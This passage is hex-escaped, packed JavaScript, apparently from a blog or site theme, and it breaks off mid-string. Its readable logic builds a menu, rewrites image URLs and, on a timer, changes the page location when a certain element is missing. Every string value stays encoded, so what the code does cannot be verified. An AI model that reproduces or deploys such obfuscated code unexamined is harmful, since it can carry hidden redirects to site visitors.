c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x